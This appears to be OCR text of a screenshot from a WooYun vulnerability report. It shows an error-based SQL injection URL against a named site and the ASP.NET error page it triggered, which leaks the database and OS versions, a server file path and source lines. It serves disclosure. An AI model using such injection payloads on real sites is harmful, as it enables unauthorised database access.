 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:36:30 <br> Copyright (c) Microsoft ...
http://www.formarket.net/ExhibitionCenter.aspx?area=1'%20and/**/1=cha
Google
Google搜...gle.com
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 105: conn.Open();
Line 106: SqlDataReader dr = cmd.ExecuteReader();
Line 107: dr.Read();
Line 108: this.AspNetPager1.RecordCount = Convert.ToInt32(dr["num"]);
Line 109: this.Literal1.Text = dr["num"].ToString();
Source File: f:\正式网站\铸造技术\ExhibitionCenter.aspx.cs Line: 107
Stack Trace:
www.wooyun.org